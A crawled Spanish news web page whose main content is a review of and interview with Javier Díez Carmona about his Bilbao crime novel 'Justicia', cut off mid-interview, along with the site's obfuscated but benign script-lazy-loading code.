

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html
body_size: 86478
content:
<!doctype html>
<!--[if lt IE 8]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
  <head>
    <title>Rincón Literario de Paco Marín: “Justicia“</title>
<meta name="description" content="TÍTULO:     Justicia">
<meta name="keywords" content="Rincón literario de Paco Marín">
<meta name="DC.date" scheme="W3CDTF" content="2021-08-07T10:15:39+02:00" />
<meta name="DC.date.issued" scheme="W3CDTF" content="2021-08-07T10:15:39+02:00" />
<meta name="date" scheme="W3CDTF" content="2021-08-07T10:15:39+02:00" />
<meta property="article:published_time" content="2021-08-07T10:15:39+02:00" />
<meta property="article:modified_time" content="2021-08-06T11:50:02+02:00" />
<meta property="last-modified" content="2021-08-06T11:50:02+02:00" />
<meta property="og:updated_time" content="2021-08-06T11:50:02+02:00"/>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width , initial-scale=1.0">
<meta name="generator" content="OpenNemas - Open Source News Management System" />
<meta name="author" content="Cartagena Actualidad" />
<meta name="revisit-after" content="1 days" />
<meta name="robots" content="index,follow,max-image-preview:large">
<meta name="theme-color" content="#ff0000">

<script>
  const _0x209957=_0x5084;function _0x5084(t,n){const e=_0x3c21();return(_0x5084=function(t,n){return e[t-=280]})(t,n)}!function(t,n){const e=_0x5084,o=_0x3c21();for(;;)try{if(471127===parseInt(e(328))/1+-parseInt(e(393))/2*(parseInt(e(450))/3)+-parseInt(e(512))/4*(parseInt(e(375))/5)+-parseInt(e(535))/6+-parseInt(e(461))/7*(parseInt(e(459))/8)+-parseInt(e(486))/9+-parseInt(e(449))/10*(-parseInt(e(296))/11))break;o.push(o.shift())}catch(t){o.push(o.shift())}}();class OnmLazyLoadScripts{constructor(t){const n=_0x5084;this[n(280)+n(548)]=t,this[n(308)+"ns"]={passive:!0},this[n(335)+n(302)]=this[n(340)+n(437)][n(378)](this),this[n(479)+n(465)]={normal:[],async:[],defer:[]},this[n(298)+"s"]=[]}[_0x209957(544)+_0x209957(379)+_0x209957(302)](t){const n=_0x209957;this[n(280)+n(548)][n(380)]((e=>window[n(293)+n(303)](e,t[n(335)+n(302)],t[n(308)+"ns"])))}[_0x209957(425)+_0x209957(480)+_0x209957(452)](t){const n=_0x209957;this[n(280)+n(548)][n(380)]((e=>window[n(413)+n(501)](e,t[n(335)+n(302)],t[n(308)+"ns"])))}[_0x209957(340)+_0x209957(437)](){const t=_0x209957,n={nePJl:function(t,n){return t===n},CViNn:t(295),Hvlvd:t(441)+t(504)};this[t(425)+t(480)+t(452)](this),n[t(304)](n[t(360)],document[t(292)])?document[t(293)+t(303)](n[t(349)],this[t(421)+t(476)][t(378)](this)):this[t(421)+t(476)]()}async[_0x209957(421)+_0x209957(476)](){const t=_0x209957,n={zlHOX:t(370)+t(384)};this[t(327)+t(397)](),this[t(435)+t(424)](this),this[t(361)+t(559)](),this[t(390)+t(470)+t(530)](),this[t(428)+t(341)](),await this[t(290)+t(320)](this[t(479)+t(465)][t(526)]),await this[t(290)+t(320)](this[t(479)+t(465)][t(434)]),await this[t(290)+t(320)](this[t(479)+t(465)][t(317)]),await this[t(561)+t(508)+t(510)](),await this[t(490)+t(376)](),window[t(422)+t(405)](new Event(n[t(371)]))}[_0x209957(390)+_0x209957(470)+_0x209957(530)](){const t=_0x209957,n={EuZNk:t(417),KKIbr:t(317),Lwkmh:function(t,n){return t!==n},ugLDX:t(434),ZsqUm:function(t,n){return t===n},CPDTH:t(442),VPjyS:t(316)+t(448),wvDla:t(339)+t(445)+t(483)};document[t(326)+t(343)](n[t(353)])[t(380)]((e=>{const o=t;e[o(429)+"te"](n[o(305)])?e[o(429)+"te"](n[o(410)])&&n[o(549)](!1,e[o(317)])?this[o(479)+o(465)][o(317)][o(409)](e):e[o(429)+"te"](n[o(408)])&&n[o(549)](!1,e[o(434)])||n[o(475)](n[o(447)],e[o(288)+"te"](n[o(283)]))?this[o(479)+o(465)][o(434)][o(409)](e):this[o(479)+o(465)][o(526)][o(409)](e):this[o(479)+o(465)][o(526)][o(409)](e)}))}async[_0x209957(543)+_0x209957(407)](t){const n=_0x209957,e={eLNCS:function(t,n){return t!==n},wRvSy:n(287),egfrc:function(t,n){return t===n},QdAHc:n(316)+n(448),EhJRh:n(521),LOppx:n(417),DGlYP:n(517),XXPlI:n(368),GBvwB:function(t){return t()}};return await this[n(464)+n(533)](),new Promise((o=>{const i=n,r=document[i(301)+i(405)](e[i(403)]);let s;[...t[i(539)]][i(380)]((t=>{const n=i;let o=t[n(404)];e[n(538)](e[n(426)],o)&&(e[n(323)](e[n(359)],o)&&(o=e[n(426)],s=t[n(346)]),r[n(312)+"te"](o,t[n(346)]))})),t[i(429)+"te"](e[i(484)])&&this[i(391)+i(311)](s)?(r[i(293)+i(303)](e[i(520)],o),r[i(293)+i(303)](e[i(546)],o)):(r[i(563)]=t[i(563)],e[i(513)](o)),t[i(439)][i(555)+"ld"](r,t)}))}[_0x209957(391)+_0x209957(311)](t){const n=_0x209957,e={zYvga:function(t,n){return t===n},oVwxC:function(t,n){return t==n},GBbkV:n(412),QsoAz:n(514)+n(495),dXQwS:n(536)+n(331),cgris:n(313)+n(495),KsgMY:n(499)+"pt",uzFkh:n(286)+n(374)+"pt",lWyhH:n(286)+n(299)+n(330),kJRNf:n(286)+n(332)+"pt",szDrm:n(286)+n(423),nKdJK:n(442)};return!t||e[n(558)]("",t)||e[n(515)](e[n(354)],typeof t)&&[e[n(430)],e[n(396)],e[n(418)],e[n(310)],e[n(350)],e[n(522)],e[n(399)],e[n(494)],e[n(344)]][n(309)](t[n(446)+"e"]())}async[_0x209957(290)+_0x209957(320)](t){const n=_0x209957,e=t[n(469)]();return e?(await this[n(543)+n(407)](e),this[n(290)+n(320)](t)):Promise[n(507)]()}[_0x209957(428)+_0x209957(341)](){const t=_0x209957,n={ZHKnO:t(417),YpueX:t(456),jhemn:t(527),iMsoz:t(521)};var e=document[t(462)+t(473)+"nt"]();[...this[t(479)+t(465)][t(526)],...this[t(479)+t(465)][t(434)],...this[t(479)+t(465)][t(317)]][t(380)]((o=>{const i=t,r=o[i(288)+"te"](n[i(532)]);if(r){const t=document[i(301)+i(405)](n[i(551)]);t[i(485)]=r,t[i(477)]=n[i(531)],t.as=n[i(500)],e[i(482)+"d"](t)}})),document[t(516)][t(482)+"d"](e)}[_0x209957(327)+_0x209957(397)](){const t=_0x209957,n={TjWWn:function(t,n){return t>=n},Qjwxh:function(t,n){return t+n},BFbzU:t(564),JncXY:function(t,n){return t(n)},fRzvP:function(t,n){return t+n},mhRju:t(529),BlTfh:function(t,n,e){return t(n,e)},whmQt:t(441)+t(504),vqrsO:function(t,n,e){return t(n,e)},eTqwg:function(t,n,e){return t(n,e)},wiEAi:t(517),JLQko:function(t,n,e){return t(n,e)},PTogl:t(377),cnUAY:function(t,n,e){return t(n,e)},jtmdm:t(314)+t(432),cMmMA:function(t,n,e){return t(n,e)},qvhUC:t(315)+t(492),EIyAF:function(t,n,e){return t(n,e)},lOcCZ:t(294),lTdEo:function(t,n,e){return t(n,e)},OTyDW:t(416)};let e={};function o(o,i){const r=t,s={lbbwr:function(t,e){return n[_0x5084(497)](t,e)},QHLQV:function(t,e){return n[_0x5084(497)](t,e)}};!function(t){const o=_0x5084,i={MOILK:function(t,e){return n[_0x5084(553)](t,e)},sepwl:function(t,e){return n[_0x5084(366)](t,e)},QiXjW:n[o(419)]};function r(n){const r=o;return i[r(552)](e[t][r(357)+r(489)][r(540)](n),0)?i[r(457)](i[r(491)],n):n}e[t]||(e[t]={originalFunctions:{add:t[o(293)+o(303)],remove:t[o(413)+o(501)]},eventsToRewrite:[]},t[o(293)+o(303)]=function(){const n=o;arguments[0]=s[n(505)](r,arguments[0]),e[t][n(454)+n(373)][n(338)][n(460)](t,arguments)},t[o(413)+o(501)]=function(){const n=o;arguments[0]=s[n(406)](r,arguments[0]),e[t][n(454)+n(373)][n(511)][n(460)](t,arguments)})}(o),e[o][r(357)+r(489)][r(409)](i)}function i(e,o){const i=t,r={NQwbY:function(t,e){return n[_0x5084(382)](t,e)},bwTvW:n[i(415)]};let s=e[o];Object[i(560)+i(458)](e,o,{get:()=>s||function(){},set(t){const n=i;e[r[n(427)](r[n(502)],o)]=s=t}})}n[t(420)](o,document,n[t(347)]),n[t(463)](o,window,n[t(347)]),n[t(550)](o,window,n[t(562)]),n[t(524)](o,window,n[t(324)]),n[t(542)](o,document,n[t(455)]),n[t(431)](i,document,n[t(474)]),n[t(493)](i,window,n[t(556)]),n[t(400)](i,window,n[t(411)])}[_0x209957(435)+_0x209957(424)](t){const n=_0x209957,e={WXWvj:n(342)+n(385),dACUf:function(t,n){return t(n)},aarER:function(t,n){return t===n},HFGZs:function(t,n){return t==n},DiTJH:n(412),jdhjh:function(t,n){return t instanceof n},pbWUP:function(t,n){return t(n)},jWhuP:n(503),oJbgD:n(369)};let o=window[n(369)];Object[n(560)+n(458)](window,e[n(388)],{get:()=>o,set(i){const r=n,s={mwcKZ:e[r(289)],paBmt:function(t,n){return e[r(498)](t,n)},tmaHh:function(t,n){return e[r(438)](t,n)},EfhYQ:function(t,n){return e[r(557)](t,n)},YOVEF:e[r(319)],rKEzp:function(t,n){return e[r(525)](t,n)},BdbjC:function(t,n){return e[r(487)](t,n)},lnALx:function(t,n){return e[r(557)](t,n)},pwFbj:e[r(537)]};if(i&&i.fn&&!t[r(298)+"s"][r(309)](i)){i.fn[r(443)]=i.fn[r(392)][r(481)][r(443)]=function(n){const e=r;t[e(496)+e(358)]?n[e(378)](document)(i):document[e(293)+e(303)](s[e(466)],(()=>n[e(378)](document)(i)))};const n=i.fn.on;i.fn.on=i.fn[r(392)][r(481)].on=function(){const t=r;if(s[t(364)](this[0],window)){function e(n){const e=t;return n[e(306)](" ")[e(321)]((t=>e(517)===t||0===t[e(540)](e(367))?e(467)+e(285):t))[e(453)](" ")}s[t(451)](s[t(389)],typeof arguments[0])||s[t(356)](arguments[0],String)?arguments[0]=s[t(355)](e,arguments[0]):s[t(468)](s[t(291)],typeof arguments[0])&&Object[t(534)](arguments[0])[t(380)]((n=>{const o=t;delete Object[o(518)](arguments[0],{[s[o(334)](e,n)]:arguments[0][n]})[n]}))}return n[t(460)](this,arguments),this},t[r(298)+"s"][r(409)](i)}o=i}})}async[_0x209957(561)+_0x209957(508)+_0x209957(510)](){const t=_0x209957,n={aPiGy:t(342)+t(385),hxYPX:t(519)+t(284)};this[t(496)+t(358)]=!0,await this[t(464)+t(533)](),document[t(422)+t(405)](new Event(n[t(365)])),await this[t(464)+t(533)](),window[t(422)+t(405)](new Event(n[t(365)])),await this[t(464)+t(533)](),document[t(422)+t(405)](new Event(n[t(363)])),await this[t(464)+t(533)](),document[t(436)+t(444)+"e"]&&document[t(436)+t(444)+"e"]()}async[_0x209957(490)+_0x209957(376)](){const t=_0x209957,n={mtMoP:t(398),nbkMe:t(506)+"ow"};await this[t(464)+t(533)](),window[t(422)+t(405)](new Event(n[t(351)])),await this[t(464)+t(533)](),window[t(478)]&&window[t(478)](),await this[t(464)+t(533)](),this[t(298)+"s"][t(380)]((n=>n(window)[t(547)](t(467)+t(285)))),window[t(422)+t(405)](new Event(n[t(362)])),await this[t(464)+t(533)](),window[t(545)+t(488)]&&window[t(545)+t(488)]()}[_0x209957(361)+_0x209957(559)](){const t=_0x209957,n={ymtwH:function(t,n){return t+n},eMpLC:t(395)+t(281)+t(336)+" ",ahQaV:function(t,n){return t===n}},e=new Map;document[t(489)]=document[t(307)]=function(o){const i=t,r=document[i(372)+i(440)];r||console[i(368)](n[i(472)](n[i(345)],o));const s=document[i(394)+"e"](),c=r[i(329)+i(405)];let a=e[i(386)](r);n[i(297)](void 0,a)&&(a=r[i(565)+"g"],e[i(383)](r,a));const u=document[i(462)+i(473)+"nt"]();s[i(471)](u,0),u[i(482)+"d"](s[i(381)+i(402)+i(318)](o)),c[i(282)+"re"](u,a)}}async[_0x209957(464)+_0x209957(533)](){return new Promise((t=>requestAnimationFrame(t)))}static[_0x209957(300)](){const t=_0x209957,n={DpkAT:t(509),CHfLR:t(401),gIZzs:t(348),uiqcJ:t(337),eJZUC:t(333),mgTXz:t(433)},e=new OnmLazyLoadScripts([n[t(352)],n[t(414)],n[t(554)],n[t(523)],n[t(528)],n[t(387)]]);e[t(544)+t(379)+t(302)](e)}}function _0x3c21(){const t=["_handleDoc","nbkMe","hxYPX","tmaHh","aPiGy","Qjwxh","load.","error","jQuery","onm-allScr","zlHOX","currentScr","nctions","n/javascri","5TDdGzk","ndowLoad","pageshow","bind","teractionL","forEach","createCont","fRzvP","set","iptsLoaded","tentLoaded","get","mgTXz","oJbgD","YOVEF","_registerA","_isValidSc","init","1180142DQvgif","createRang","Unable to ","dXQwS","tListeners","onm-load","kJRNf","lTdEo","mousemove","extualFrag","EhJRh","nodeName","ent","QHLQV","Script","ugLDX","push","KKIbr","OTyDW","string","removeEven","CHfLR","mhRju","onpageshow","src","cgris","BFbzU","BlTfh","_loadEvery","dispatchEv","n/jscript","ryReady","_removeUse","wRvSy","NQwbY","_preloadAl","hasAttribu","QsoAz","cMmMA","change","wheel","defer","_delayJQue","onmonready","tener","aarER","parentNode","ipt","DOMContent","module","ready","statechang","e=onmlazyl","toLowerCas","CPDTH","ype","4330FCUThQ","3isulmC","EfhYQ","onListener","join","originalFu","jtmdm","link","sepwl","erty","15656VgtNhF","apply","273xpJhpP","createDocu","vqrsO","_requestAn","ipts","mwcKZ","onm-jquery","lnALx","shift","llDelayedS","setStart","ymtwH","mentFragme","qvhUC","ZsqUm","thingNow","rel","onmonload","delayedScr","rInteracti","prototype","appendChil","oadscript]","LOppx","href","2134917cjjWYo","pbWUP","how","write","_triggerWi","QiXjW","techange","EIyAF","szDrm","cript","domReadyFi","JncXY","dACUf","text/jscri","iMsoz","tListener","bwTvW","object","Loaded","lbbwr","onm-pagesh","resolve","MContentLo","keydown","aded","remove","3263476knpNAn","GBvwB","text/javas","oVwxC","head","load","assign","onm-readys","DGlYP","script","lWyhH","uiqcJ","JLQko","jdhjh","normal","preload","eJZUC","onm","cripts","jhemn","ZHKnO","imFrame","keys","3925614qvVbNs","text/x-jav","jWhuP","eLNCS","attributes","indexOf","location","cnUAY","_transform","_addUserIn","onmonpages","XXPlI","trigger","nts","Lwkmh","eTqwg","YpueX","MOILK","TjWWn","gIZzs","replaceChi","lOcCZ","HFGZs","zYvga","umentWrite","defineProp","_triggerDO","wiEAi","text","onm-","nextSiblin","triggerEve","document.w","insertBefo","VPjyS","tatechange","-load","applicatio","type","getAttribu","WXWvj","_loadScrip","pwFbj","readyState","addEventLi","onload","loading","52745MskXOK","ahQaV","allJQuerie","n/x-javasc","run","createElem","istener","stener","nePJl","EuZNk","split","writeln","eventOptio","includes","KsgMY","riptType","setAttribu","text/ecmas","readystate","onreadysta","data-onm-t","async","ment","DiTJH","tsFromList","map","referrer","egfrc","PTogl","hostname","querySelec","_delayEven","768637vbUUiB","parentElem","ript","ascript","n/ecmascri","touchend","paBmt","userEventL","rite this:","touchstart","add","script[typ","triggerLis","lScripts","onm-DOMCon","torAll","nKdJK","eMpLC","nodeValue","whmQt","touchmove","Hvlvd","uzFkh","mtMoP","DpkAT","wvDla","GBbkV","BdbjC","rKEzp","eventsToRe","red","QdAHc","CViNn"];return(_0x3c21=function(){return t})()}OnmLazyLoadScripts[_0x209957(300)](),document[_0x209957(322)][_0x209957(309)](window[_0x209957(541)][_0x209957(325)])&&window[_0x209957(422)+_0x209957(405)](new Event(_0x209957(401)));
</script>

<meta property="og:type" content="website" />
<meta property="og:title" content="Rincón Literario de Paco Marín: “Justicia“" />
<meta property="og:description" content="TÍTULO:     Justicia" />
<meta property="og:url" content="https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html" />
<meta property="og:site_name" content="Cartagena Actualidad" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rincón Literario de Paco Marín: “Justicia“">
<meta name="twitter:description" content="TÍTULO:     Justicia">
<meta name="twitter:site" content="@ctactualidad">
<meta name="twitter:domain" content="https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html">



<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cartagenaactualidad.com/rss/" />
<link rel='icon' type='image/png' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='57x57' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='60x60' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='72x72' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='76x76' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='114x114' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='120x120' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='144x144' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='152x152' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='apple-touch-icon' sizes='180x180' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='icon' type='image/png' sizes='192x192' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='icon' type='image/png' sizes='96x96' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='icon' type='image/png' sizes='32x32' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>
	<link rel='icon' type='image/png' sizes='16x16' href='/media/cartagenaactualidad/images/2023/02/27/2023022711404762890.png'>

<script type="application/ld+json">
  [{
    "@context": "https://schema.org",
    "@type": "NewsMediaOrganization",
    "name": "Cartagena Actualidad",
    "url": "https://www.cartagenaactualidad.com",
    "logo": "https://www.cartagenaactualidad.com/media/cartagenaactualidad/images/2023/02/27/2023022711345967129.png",
    "sameAs": ["https://www.facebook.com/cartagenaactualidad/","https://twitter.com/ctactualidad"],
    "potentialAction": {
      "@type": "ReadAction",
      "target": [
        {
          "@type": "EntryPoint",
          "urlTemplate": "https://www.cartagenaactualidad.com",
          "inLanguage": "es-ES",
          "actionPlatform": [
            "http://schema.org/DesktopWebPlatform",
            "http://schema.org/IOSPlatform",
            "http://schema.org/AndroidPlatform"
          ]
        }
      ]
    }
  }]
</script> <script type="application/ld+json">
  [{
    "@context": "http://schema.org/",
    "@type": "BreadcrumbList",
    "itemListElement": [{
      "@type": "ListItem",
      "item": {
        "@id": "https://www.cartagenaactualidad.com",
        "name": "Cartagena Actualidad",
        "@type": "CollectionPage"
      },
      "position": 1
    }
          , {
        "@type": "ListItem",
        "item": {
          "@id": "https://www.cartagenaactualidad.com/blog/section/rincon-literario-de-paco-marin/",
          "name": "Rinc&oacute;n literario de Paco Mar&iacute;n",
          "@type": "CollectionPage"
        },
        "position": 2
      }, {
        "@type": "ListItem",
        "item": {
          "@id": "https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html",
          "name": "Rinc&oacute;n Literario de Paco Mar&iacute;n: &ldquo;Justicia&ldquo;",
          "@type": "ItemPage"
        },
        "position": 3
      }
      ]},
  {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html"
    },
    "headline": "Rinc&oacute;n Literario de Paco Mar&iacute;n: &ldquo;Justicia&ldquo;",
    "author": {
      "@type": "Person",
      "name": "Redacci&oacute;n"
              , "url": "https://www.cartagenaactualidad.com/author/jeroadmin/"
          },
    "datePublished": "2021-08-07T10:15:39+02:00",
    "dateModified": "2021-08-06T11:50:02+02:00",
          "articleSection": "Rinc&oacute;n literario de Paco Mar&iacute;n",
        "keywords": "Rinc&oacute;n literario de Paco Mar&iacute;n",
    "url": "https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html",
    "wordCount": 3,
    "description": "T&Iacute;TULO: &nbsp; &nbsp; JusticiaAUTOR: &nbsp; &nbsp; &nbsp;",
    "articleBody": "T&Iacute;TULO: &nbsp; &nbsp; JusticiaAUTOR: &nbsp; &nbsp; &nbsp;Javier D&iacute;ez CarmonaEDITA: &nbsp; &nbsp; &nbsp; Grijalbo (2021)Encuadernaci&oacute;n: R&uacute;stica con solapas. Tama&ntilde;o: 15 x 23 cm. N&uacute;mero de p&aacute;ginas: 464. PVP: 18,90 &euro;. ISBN: 978-84-253-6001-5Una vez m&aacute;s el barrio de &ldquo;San Francisco&rdquo; en Bilbao se convierte en protagonista de una serie de historias personales, asesinatos incluidos, sin haberlo solicitado&hellip;eso s&iacute;, protagonista pasivo. Barrio perfectamente retratado, entre otros, por Jon Arretxe.Desahucios, perdedores, mal vividores de subsidios, buscadores de nueva vida venidos de otras tierras. En &lsquo;Justicia&rsquo; acompa&ntilde;amos a una serie de personas que, por una u otra causa, desear&iacute;an vengarse de ciertos elementos personales&hellip; elementos que en cualquier momento de nuestras vidas nos han tenidos agarrados por salva sea la parte&hellip; hipotecas, cr&eacute;ditos, amenazas de desahucios, etc&hellip;, viendo, por otro lado, que muchos de ellos aumentan sin parar sus saldos bancarios, como se apoderan de buenas viviendas, fruto de la acci&oacute;n correspondiente para desalojar a los moradores.No hay que tener prisa al leer. A medida que avanzamos en la lectura el &lsquo;careto&rsquo; nos va cambiando y sin palabras nos quedamos cuando llegamos al final&hellip; impresionante e interesante. Nada es lo que parece. &nbsp;Antonio Arzamendi, exdirector de una sucursal bancaria jubilado, amanece con la noticia del asesinato de Rosa, el amor de su vida y la compa&ntilde;era de trabajo con quien planeaba compartir un tranquilo retiro en Choron&iacute;, su particular para&iacute;so caribe&ntilde;o.La polic&iacute;a habla de robo con violencia, pero el &uacute;nico testigo, un militar cubano retirado que lleg&oacute; a la ciudad en busca de respuestas sobre el asesinato de su hijo, insiste en haber presenciado algo semejante a una ejecuci&oacute;n. Ante el empe&ntilde;o de Arzamendi por conocer la verdad, el testigo, Osmany Arechabala, decide ayudarlo.La misma noche de la muerte de Rosa aparece el cad&aacute;ver de un hombre junto a un banco donde alguien ha escrito la palabra &laquo;Justicia&raquo;. Dos d&iacute;as despu&eacute;s, el asesinato de la hija de un acaudalado empresario de la construcci&oacute;n en el puerto viejo de Algortapone en guardia a las autoridades. Y, a trav&eacute;s de un portal de noticias sensacionalista, se comienza a difundir la teor&iacute;a de que existe una organizaci&oacute;n dedicada a asesinar a empresarios y banqueros.Osmany, Arzamendi y Borja Maruri, un investigador experto en fraudes contratado por la familia de una de las v&iacute;ctimas, tratar&aacute;n de descubrir la identidad de los culpables y los motivos que se ocultan tras sus acciones.La verdad no ser&aacute; agradable para nadie.Javier D&iacute;ez Carmona&nbsp;(Bilbao, 1969). Es licenciado en Econ&oacute;micas, pero su pasi&oacute;n es la escritura. Premiado en m&aacute;s de cien cert&aacute;menes literarios (fundamentalmente relato, pero tambi&eacute;n poes&iacute;a y teatro), ha participado en diversas antolog&iacute;as de relatos y es autor de dos novelas juveniles. &ldquo;Justicia&rdquo; es su tercera obra dirigida al p&uacute;blico adulto.Charla calurosa con Javier D&iacute;ez Carmona&hellip; Muy agradecido&hellip;P.- Por favor, presente a Javier D&iacute;ez Carmona.R.- Poco que decir. Soy un bilba&iacute;no con algo m&aacute;s de medio siglo a sus espaldas que por el d&iacute;a trabaja en una oficina, disfruta de sus amigos y su familia, y por la noche juega a ser dios creando mundos y personajes a quienes da y quita la vida a su antojo. Durante a&ntilde;os me centr&eacute; en el relato corto y en los concursos literarios, algo que no se me dio del todo mal, y tuve la fortuna de publicar dos novelas juveniles y otras dos dirigidas al p&uacute;blico adulto antes de aterrizar, gracias a mi extraordinaria agente literaria, en Grijalbo, donde acabo de publicar &lsquo;Justicia&rsquo;. P.- &iquest;Cu&aacute;ndo, c&oacute;mo y por qu&eacute; nace &#039;Justicia&#039;&#039;?R.- Nace mucho tiempo atr&aacute;s. Concretamente en 2.014. Por eso est&aacute; ambientada en ese a&ntilde;o. El germen de la novela es la propia ciudad de Bilbao. Mis dos novelas anteriores estaban ambientadas en Nicaragua y en Barcelona, y quer&iacute;a centrarme en el lugar que mejor conozco, una ciudad muy noir, a pesar de los intentos del ayuntamiento por venderla a los turistas envuelta en lacitos de colores. Adem&aacute;s, en ese momento comenzaba a ser dominante el discurso de que la profunda crisis que comenz&oacute; en 2.008 estaba siendo superada, sin que al parecer importara que decenas de miles de personas se hubieran quedado sin trabajo y/o sin hogar, y millones con menos derechos que antes. Las mimbres estaban ah&iacute;. Solo hab&iacute;a que ir enlaz&aacute;ndolas para tejer la trama. P.- &iquest;Se ha documentado, de alguna forma? &iquest;Cu&aacute;nto tard&oacute; en escribirla?R.- La documentaci&oacute;n la llevaba almacenando, de forma inconsciente, durante a&ntilde;os. Los hechos suceden en zonas (barrios, municipios) que conozco como la palma de mi mano. El desencadenante, los excesos empresariales y financieros que desembocaron en la crisis, me interesaba desde siempre. Al fin y al cabo, soy licenciado en ciencias econ&oacute;micas (si eso significa algo) Me he documentado sobre el protagonista principal, Osmany Arechabala, que fue escribiendo su propia biograf&iacute;a seg&uacute;n avanzaba la novela. Y tard&eacute; muy poco en escribirla. En cinco meses la ten&iacute;a terminada. Las sucesivas revisiones me llevaron mucho m&aacute;s tiempo. P.- &iquest;Se podr&iacute;a justificar que los &quot;perdedores&quot; de las crisis financieras se tomen la justicia por su mano?R.- Jam&aacute;s. Tomarse la justicia por la propia mano es un eufemismo para hablar de venganza. Y no debe aceptarse la venganza en sociedad, si no queremos construir una jungla. Pero, por otro lado, como sociedad no deber&iacute;amos dejar nunca de presionar para que la justicia sea justa, algo que hoy por hoy parece lejano. &nbsp;P.- &iquest;C&oacute;mo construye y dise&ntilde;a los personajes? &iquest;En alg&uacute;n momento se le rebel&oacute; alguno y no le obedeci&oacute;?R.- S&iacute;, mis personajes tienden a rebelarse y llevarme la contraria. Soy muy an&aacute;rquico escribiendo, no suelo planificar apenas, porque disfruto mucho del proceso de escritura, creando la historia y sus personajes. Tenerlo todo planificado para luego llevarlo al papel se parece demasiado a hacer un dictado. En esta novela, Osmany se me 